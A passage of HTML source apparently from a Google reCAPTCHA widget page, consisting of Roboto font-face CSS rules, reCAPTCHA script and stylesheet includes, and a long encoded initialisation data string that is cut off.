U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GlCfE4vUC4aAVlgCRybWtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GlCfE4vUC4aAVlgCRybWtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GlCfE4vUC4aAVlgCRybWtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDsBIpw7Zaw7jDnMK1HsO6SRcrw53CsGlKw7/DuMO0wrDCinklQyfCkMKgw4VaEHh5P8KRGiVXw5h/wqAnQ13DmcOHHcO3wqlJw7VUwpoBw4lEwrApw7fCs2TCknsuFsOOGxcVd8OSJcOsHxHCgTofMGN/Kxo7McKwwo1kw64UwoHDksOaC8K7KMO+w77CmcOJQlrDkMKPw5/Dih4qwqBSw7/Cu8KEGMKwAMOrIRZqwo5US8OpIXEHwrzDvSbDqlZbwrR+PAXDhMKHNWFbHBPDv8OYwocrAcKYw4/CiMO2w4LDkxM+Yn3CnMKqwobDgVAEwo3DvsOnwqITwrvDvMKPwrjCs8K8biAuwrLCvXXDpl4Fwp/[base64]/D8KHBWXDosOUasOZTMK2bmHDojXCmcOHeVsZYMOOY8KnwqfDr2/DjFEDwrrDgcOzY8Oxw7bCgUfDmcOFw6XDsMKQBsOgwrXDsTlbw7RiEMKHw5fDiV9WfX3DvD9Tw7/CuMK2YsOlw7HDt8KOGMKww5BvXMORbsKkMcKQFHIwwrJ3wq9uwrFSwofDlldMwqhBRFrCmlw1woDDhMOEMQIBb09NRzLDh8OEwq3DsgB2w7cwIgRtEnNGwq0tdkw2MUkbFF/Cuwpdw7nDixTCucK7w7fCiGJrE1smwoDDvmvCusO7w6Bpw6JNw4XDu8KUwpMrVhzCl8K0wow7wpRQwo7CrcKWw4/DvnFHUS5uw7xkP24xUgfDu8K+wop2VWd2V1cvwq/[base64]/M1fCrcOwwp7DmCDCiMKnbMKVDzUMeMKUwoNQLcOpwo0IccO1woVPacOfKsO6w7EbPcKZDMOqwqPCiX1iw4gIcV3Dp0PCncKTwq/DglkvHDjDh8OKwp4tw6/[base64]/[base64]/DqFFZwpjDvSEAw6PCkTXCll5GL1ZmA8KNHHY5QRPDnz3CqMO4wp3DlsODLU7CvXfCkitheQrChMO6w6d7w7p7wohbwoVYTDTCp1bDnsO6WcO7GsKfQBYcwrPCoVwiw4XCh1TCrsOvXsOOWyvCtsOZwojDlsKEw7wfw6/Cp8OowofCmllNwpRSHVrDg8Kzw4rCmcKjWSIuAgwwwp0MZsKgwq1MDcOCwpzDl8OQwoTDn8KVw6NBw5jDqMOew49Lwo1ywqXCoSg8e8KPbWtqwo7DncOkwptxw79zw6PDjTAqQ8KLK8OwGGobIFNZNXUSfQXCgwjDlTLCjcKywrkxwq/[base64]/CoSwwXcKJwp1yeBcOMDXDlsKSw5BId8KqV8OKOCpWw6kLwrvCszvDvcOGw6fDnsOEw4PCnmtCwq/ClVFsw5/DpMKpWMKCw5vCvMKfW1/[base64]/w78RN8K4wo8xwodOwoRLecKXwo7CuMOvwqQvDMKOWsOeRDjDoMKbwq3DssKbwpPCol8HKMK8wr/DslEXw5PDh8OpMMOmw7rCtMOKU3xnwo/CgTMjwo3CosKTQlM4UsO3SBnDtcO8wqvDjUV0acKaKDzDpcOgVkM/HcOhTUIQw7fCp2NSw6hlMS7DjcKaw7bCoMKfw4zDgMK+ecKTw4nDq8KiXMONwqLDtsObwr/Csms0aMKbwqvDgcOMw5Q6CjsCTMOWw7vDmjxTw5Bjw5rDsnRRwpvDsVrCt8Kkw7/DncOhwp3ChMKAc8OGGsKqUMKdw4FSwpdow4l1w6zCssOaw7E1Z8KOZ3LCmwLCuATDqMK/w4bCqX3CtsKsKGhSPg/[base64]/[base64]/DocOkD2HDkG3DiAvDshsEd8O9OMOOaMO1w4o4w7cowpjCmsK2w7LCmhbCiMKywog1w5nCm1fCnX4SaDMSR2fDhMKdw58xXMOFw5tOwrImw58eKsKmwrLCr8OXcCFFJMOhwpMbw7zCvTpOHsOtWCXCvcKmOMKgUcO1w5dpw6BmWsO9H8KDEcOtw6/DjcK0w4XCpsOMPyvCosK+wpguw6jDpHt/wptewpvDokYAwr3Do0JawoXDr8KxLQw4OsKgw7NIG1bDo0vDvsKjwr4xwrHCmFvCqMK7w44PdSk/[base64]/[base64]/Dk1xoc8Olw7fDlMOLw6bDonwZTcKpJcKtwocRNUY0w6c9wrHCl8KxwroiCDvCqVzCkcK2w4lpw6lawoXCsH0LJ8K3Pw1twpXCknHDmcOIwrB8wqTCjcKxKUlkTMO6wq/DgMKqI8Ojw7dKw5YJw6YeMcOCw4XDncOZw7DCmsKzw7o+U8KyKEDDiHdIwrsewrl6K8OYdz5VQiLCisK7cSZuGFBewq8ywoPCuyDCvWx6wqo1MsOOdMK0wpNTRsOhE2VGw5vCmcKqVsOkwq/DvkZcNsKgw5fCrMOGcCjDgMO0fsOCw4jDrMKuOsO4XsOSwojDv1Aaw5A8w6vDun1hdMKZbwJww6nCuA/Cv8OQXcO3U8Olw4zDmcOYF8KZwofDmMKwwqp0dksAw5rCv8Kdw5FnSsOzXMK/[base64]/[base64]/[base64]/CnXwQw7HDjCcswqjCnsOYworCjk/[base64]/Co8Oew4fCmgF2wpzDlyzCuMKAT8Kgw7XClSlMw6V8PMOtwpYXE3vDulJlS8KVw4jCssOcwo/[base64]/DgStXwojCk3I5I8Kkw7d4RcKORSNjLBVTFsOSwq7DgcK0w5zCk8KtSMO1H2N7H8K5eVMxwrrDhsOOw6nClcOjwrYpwqpYDsOxwrPDjwvDqmQMw7N6w7hKwoPCk1oAKWQxwpx9w4DCgcKcT1AjK8Oww5MYECp/wot7w70sJlEkwqrChU3CrWJOTMKUSSrCrMO3HkphPG3Dr8OQwrnCtSUMXMOKw7fCriN+V0/DgybDu25hwrNxLsK5w7XCqsKTGwMvw43DqQTDngY+wrsyw53CkkwWZAUywpjCmsKqAMOSCCXCr37DkMKqwrbDpX1jY8Oia27Dpl/CtsK3wohkQBfCmcOEbzwoOA3DlMOEwp4zw4rDk8Ojw6rCu8OMwqLCpw7ClEcpJFxKw6/[base64]/CtcORwpbDoETDjhY5dcKIaybDo2/[base64]/wo0ew58iMMOcPU04wpZWw6zDpsKTehcFJMOdwp3DtMOiwqrCjDgfKsO8A8K6WSMfWGbCuFg+w53DncOrw73CrMOEw5fDs8KYwpAZwrbDrjgCwqN/[base64]/YMK6VcKkVRbDhG/DrMKDDsO0ccOBXMK5dl8Swrd0wr8uwr9oVsO3wqrCsU/Dp8KOw4XClcKxwq3CpcKew6DDq8O2w4vDmE5NfkoRaMKvwpMRRSjCgzvCvBHCnMKCMsK1w6InX8KoAsKfcMKDbnpIccOXCUp1MRzDhi7Dujltd8Ovw6zDvcKqw6sVMSzDjl0jwobDsTvConUPwo7Dm8KOEh3Dj2/Cv8OgNE/DgHTClcOBaMOKY8Kew77Do8K4wrcSw7bCtcO9NjnDsxTCg33CtWd/w4bCnmAXQG4nD8OOQcKVw7fDusKiPsOGwpYCFMOHw6LDrsOXwpHCgcKmwrvDvmLCmT7CtxR4EGnCgj3Cgl/[base64]/FVA1w77Dgh/DkUcDBQZnbsKxwpxeVsO3w6bCnicALMOowpvCiMKjKcO7AcONwppmN8O2JwopFcO0w7PCqsOWwqc6wp9MY3jCnnvDp8Kww7TDvMKgCB58d0kACkPDokrCjGzDiCFywrHCokzCkBPCmMK/w70SwocBKnpyPsOKw6jDvzYLwoHCgCZYwpzCkWYrw7sow7Rfw7cKwrzCh8ONAsOZwopGSUx5w4HDoC3CpsOgVlcawoDClxUmPsKaJDweIxVCbMOmwr3DoMOWYsKGwprDsxjDhgLDvRksw4rCqCnDjR/[base64]/[base64]/WsOIRMKjw7rDvcOHwrISw5lNwoXDmjcUw4vCggbDjMKNwroSw6XCmMOQT1PDu8OsGyvDqXDCqMKqN3DClcOhw4rCrX8YwrAswqJ6dsO2K0V+cXYsw7dhwo7DpQQ+bMOUE8KKV8O2w6TCtMKIOC3CrsOPXcKyMcKMwrk2w4V9wq3ClcOkw71/[base64]/DvGHDjsO/Ah3DkTnCgMO7w5ZUOwTDvUx/wqQIwrUMF0bDisOKw716CljCm8K6QgLCg0xSwpDCnDnCtWDDpRQowozDkjnDgBVaIHtaw7bCsjzCvMK5KgtOaMKWCAPCgcK8w4nDrDnDmcO1WmlJw49LwplKDS/[base64]/DtyLDosOnwpvDjcKDbmTCj8OLMH7DvVJNB8OswovDvsOSwokSNhQIMVPDtcKbw7YaAcOkFW/CtcO4TFrDssOHw5VdFcKeDcK1IMKzGsKIw7dxwp7CpV1ZwodxwqjDh1Jqw7/CqyAaw7nDtXVoU8Oawpt0w6fCjnfCnEJPwp/CisOhwq3CqsKCw7lcIkplem3Cjw1LecK4ZGDDoMKwZ21UZMOdwrsxCzoyUcOOw4HDvTLDv8OrDMOzRcObM8Kew711angbCAExeF1LwqPDohhxJngPw7tIw7BGw5nDkTMAbBhIcTvCqMKBw4JAQBkbY8Oywp7CvTfDv8OkV1/DqQIFG2YVw7/CuAoGw5Zke2bDu8Obw5nDt03Cmy3DtXIIw6TDo8OBw4MCw7FjQ1XCoMKnwqzDtMO/Q8OeWsOawoMQw7M4aFnDj8KEwpbCqHAbeWvCmsK6e8KSw5ZtwrrCqXJPMcOuHMK0P2/CrnxfME/CtELDuMOYwpsHWcKsWsKmw5lJGcKbAsOow6LCsUnDkcOww6QLQ8OoS2oBKsOxw6zCqsOgw4/CrWtWw6A5w4LCqk47HCNXw7LCmhPDuFAiajwCLxd/[base64]/CscOjw7zDr8O0QcKzwpDDkkDDrjXDg1I8wqvDksKtXcOkCMKRBkgIwrw3wpoJdz7Cn0l3w4LCry7Cp0ZqwrbDnB/Dn3Rxw4zDh3Uvw5wRw4jDojDCrhgIw5rDnEJWDXxddVzCmTMLScOsUmbDusOmGsOjw4FmA8Kow5fCq8O8wrTDhx7DhGU1YS8ULm8Yw6fDoT1lfSTCgFwGwoXCqcO6w5RKEsOEwpnDrxssAMK1PDTCk3/Dhks9woTCqcKNMhoYw7bDiSzCncKCFsK5w6E9w6sww60FXMOfHMK9w5TDqMKUHy5swovDicKmw7hWX8O1w73CtynCgcOZw4Maw4zDtcOOwpDCu8Ksw73Dv8K0w4cLw4nDscOnXkYXZ8KDwpPDvMOEw6wNHxs9wrp4WB/[base64]/w5bCuMOVw5nDlcOyPi1Vwr1qwrxATCTCnMKMw5EBwp1gwrdDaxfDrsK3czYZED3CnMKAFcKiwojDqsOGVsKWw7UhJMKCwr0UwqHChcK3V0Vnwokyw4NWwroPw6nDksKDTcKkwqxCeALCmGELw5I/KR88wp8Gw5fDjcOXwpPDocKfw4IJwrJ7NGfDvsOIwqvDt37DnsOXfcKTw4PCtcK1SMKNDMOvQnfDscKaY0/DtMKeOsOgbmvCicO7N8OBw5RNcsKCw6DCoSlbwrUmThUcwoLDjGLDncObwpHDl8KTDStww6XDmsOnwqrCoGfCnA1Gwr8oY8O/M8OiwqLCucK/wpfCgHPCgcOmVcKeKcKTwqHDhXxPbENWUMKEdMOWKcOzwo/CusO/w7daw5hSw6XCtRkhwozDk03Dh1XDg2XCoEl4w47DrsKtYsK/wqVRekcYwprCj8OaMlPChWVMwo0Zw6FwM8KbY2kuScKtO2/DlDlWwrEKwobDvcO5dcOGHcO6wqVVw4nChcKTWsKFXsKGdsKhK2Qkw4bCr8KaDjzCvEHDpMKUWFhcfTcYXF/CgsO/[base64]/CjEPDlMKUwrvDucOGw60yC8Odwo8xPsKTa8KESsKiwpjDs3ZEw6xnZ14JV2c5EjzDnMKkDx3Dr8Oxb8OIw7zChTzCisK2cAosB8OkYwIWUsOjOTXDkjEiM8K5w6DCrsK7LgjDqWTDusKHwpPCgsKtIMKdw4bCuF/CmcKkw6NgwrohCwLDoikBwqFVwolFLmxbwpbCt8O6PMOqVXjDmmJpwqvDlsOAwpjDgFpFw4/DtcK6RsKMXE9EZjPDpGA0T8KFwo/DhmYZGEd8WyzDkWTDmwFLwoQ/[base64]/ClMKSA8KqFsK3B8KMcFvCiWFrwpvCsFMyH20eAgLDoCfChk7CsMOVZEVrwpxcwrFdw7/[base64]/DhsOTVcKpw4fDo8Ksw4RZIsOmDsOhw4N9wqFXw6oFwq52w5XCscOuw4PDnBhkX8KReMK5w59Ww5HChMK+w5pGBwVcwr/DoGBAKzzCrl0yHsOfw60TwpHCpywow7zDsijCisOJw4/DvsOZwozCscK1woxvScKrPSfCkcOxHsKfV8KpwpA+wp/DtV4hw7nDj1R8w6fDrm5aUB/DlG/Cg8K8wrjDt8OXw6NdQy8Uw7zCh8OnaMKTwpxqwrLCrcOxw5fDtcKxZ8Oow4HDiUwBw6guZiEHw5IyZ8OcZxJzwrlowrvCvHhiwqfCocKJRA0gUV7DnRLClsOKw47CksKswr54PktMwoXDnyvCh8K7fGZ/[base64]/DmV3DjiTCssOVw5NhwpRFw4ZbTAfCvMOgwrPDucO1w6XCn3DDocOFw6MJFQYsw5wJw6cBbynDksOEw5Auw6wlOknDk8O4asKXZQE/wqJIalTCjsKow5jDgsOrGV3CpyvCnsOyUsKnKcKOw6bCoMKbWGBLwr/[base64]/Cq8Odw4rCjSPDrsOFVB7ChcKkQ8O3KcK9w5vCnB8te8OqwpHDocKrSMOkwr01woDCkTgzw64hQ8KEwonCjMOSSsOyVETCoDxOTRw1VD/[base64]/DqcO4ZHvDm8K7CsKnNcOFJV7DgQXDnMOYw4fDt8OXw4NmwobDkMOcw6XCoMOPQ3p0OcKrwoZGw6nCq3I+WkLDqkEjFcOuwoLDmMOJw45zdMOAIcOAQMOGw6XCqkIXcsOvw4fDrQTDlcOrGnsewr/DjkkKHcOfIUvCrcKxwpgzw5Nyw4bDpA9QwrPDncOxw77CoUpkwrTCk8O9QkMfwqLCkMOFC8KpwoVZYEYjw68swqLDt0QBwq/CogVfZyTDkHDCgQfDt8OQJsOpwpk4VwPCiBzCrR7ChgTDoQE5wrIXwqtzw5HCqALDtTzCvcO+QCnClGXDt8OrKsOGPhZMDmDDgigjwojCsMOlw4PCmMK4w6bDoDnCnmrDrXDDlgnDrcKAQsOBwqIowqs6ZGJ2wp7Cr2Qcw74OAAU/[base64]/[base64]/CgcOGWR7DvWt+w43CllvCrCtME3nCtx0hNzsIFcKkw5rDg3PDu8KBXSAgwoVnwqLClWAsPMK/EizDunIbw4vDtHk1XMOuw73CnjwJUnHCt8KQfGgHOCXDoWFcwoF/w40oUnlFw7wJHsOFb8KHHTE7DkQIw6nDtMKyFGPCoiYUbHTCo3pSTsKiF8Kfw6JBd2FCw4grw4DChTPCiMK4w7R6cmzDp8KDS3jDmQAkw7koHz4sJhhbwojDq8Ocw6LCmMK2w5TDjVfCtG1VF8OQw4ZpV8K3C1zCh0lYwq/ClMKXwq/DssOPw5bDjgDCnwXDh8KbwrkHwpjDhcOQcEQXS8KQw6zCl3nDrWXDiTzCm8OrFypsIlgoREVnw5Yvw4YIwpTCmcKvw5Rhw6LDix/Ck1PCqGsvGcKpAwd0BcKUGcKowozDosKQaEhAw7LDkcKUwo9gwrfDlcK/U0TDj8KASCnDtH0hwosgaMKIU2psw7kMwpcpw7TDmWDChC1aw77Du8KUw7IRW8OKwrnDiMKFwrTDm2nCqjl7eDnCgMOGTCk4w6JbwrsYw53Dnwt7GsKQUSpbPADCvsOQwp/DmlNiwqk2M2YqLwBBw6ZBOz0Aw65ww5QFZQBvwrPDhsK+w5rDnsKEwq1JJsOqwqnCsMKHLBPDmHLCqsOvI8OoVMOIw67Di8KAfiNebF3Cuw48NMOOTsKET05+S00yw6h1wojCpMK8YiEcH8Kdw7TDmcOEJsKmworDg8KKOlvDiENYw5MKA0l/w4Zow57DjMKjE8K+cwQtTcK/wq8HIXduR2/Di8OYwpIgw5bDs1vDpC1GW0FSwr5bwrDDqsO2wqoZwqvCkwfDsMOEIMOhw7jDuMORRFHDlwbDocO0wp4AQCgXw6AOwqBvw5/Cs2TDnxU1K8O0dj9cwonCrzPCuMOLG8K6AMOVQsKlw5nCq8OOw6N7P2dyw5HDgMK1w6jDjcKHw7syfsK+UMOHwrVawonDg2PCncKlw5zDhHDDmE5lHQTDr8Kqw7wmw6TDpkTCpsO5eMKpFcKUw4DDjcOuw553wrLCuS/CvMK1wrrDk2bCj8K/OcO7M8Osbw7CisKrQsKJEjB9wqxGw4DDvl3DpcOZw7QSw6YLX3tnw6HDoMOuw6LDkMO2wobDvcKEw6sbwpxgF8K1ZMKbw5vCs8K/w6rDtMKKwr8Ow7/DsC5QZmQdXsOsw5oww4/[base64]/aMO7Uy8yYwbCgyzDn8KwFWlHw6XDpmZUwrF6NgHDlg5Owq/DjS7CsA8+SgRmw7zCpWdcZsO2w7ggwo3Doy8nwrzCiwJeb8OMUcK3M8OvFsOzMFzDig1mw5LClRjDjjJ1acK6w7ktwq7DhcO/WMO2BVDDvcOERMO4dsKGw5TDt8KJGhtiVcOZw6bCoHTCmU1RwpdqbMKUwrvChsOWDDQwf8O/w4zDkG9PfsKJw6PCtkbDucOlw5VPV3hFw6HDvn/[base64]/[base64]/MXTDrGrChzA9w4Z3wp7CkcOxPnYWw5VsacKXwp7Cj8KEw5vCpsOZw5PDm8OPXcORw7gww4DCjVrDv8OcZcOeTsK4Wy7DuRZXw6MqKcOywoXDrhJ9wrYZR8OhNhnDoMOww49DwrPDnTQFw7/Co1pGw4PDiRItwoMbw41zP3HCpsK8P8Ozw6Q2wrDCk8KIwqTCmk3DocKyZsKbw5TDj8OFfcOawqnDsGLDisOKTVHDgDpdJ8ODwrjDvsKqaRQmw79Awp9xAEQwH8O/woPCv8OcwoHConDDlMO5w6JNNmrCh8K2fMOcwp/CtD4ywqPCgcO3wqMFXcOuwqJhL8KZJwXClMO9BSbCm0zCiALDvyHDrMOjw7sdwr/[base64]/wq7CpxHDmkfDkcKvw6DCoRDDpMKzw5nCksOCwppEw4rDqg58UkxRw7t4UsKIWcKUCMOhwr99dg/Cq27DtRfDuMKQKUTDicK1wqfCqRM1w6PCqcOJFgDCskNlfsKkZwfDn2gWPFRGdMO6IEAaGkvDiVHDkknDvcKuwqPDucOkVcKeNHDDjcKiZFN2JcKYw5hHKRrDtEpzDMK5w5nCpcOsY8Odw5nCh1TDgcOHw5o/wojDoRLDrcO5wpRlwqwDwq/DiMKvAcKgw6l+wo/DsGjDs1hIw6TDhSvClgLDjMO4PsOeQsOzOmBEw7FQwqV1wp/CthwcYy4Mw6tYJsOtfWYqwpHDpmg8AWrCusOMSMKowp4Fw7DDmsOYacOzwpPDgMKEclLDkcOTYsK3w7LDvC9kwqsYw6jCtsKtVlwowq/DgzNTw77Dm1PDnlI7aSvCgsKAw6rDrBIIw6/[base64]/FDXDgQvCkW/Do8KMwqTCmUIzLm4mVQIGfcKlSMK2w5rCiEfChFYXw6DCrmdgEGnDgiLDsMOhwqvCl0JCIcO5wp4lwphlwrLDgsKuw483fcKxCy0ywrZgw6fCqMO5XD4AezwZw6EEwpABwrXDmGPCscK7wqcXDsKmw5P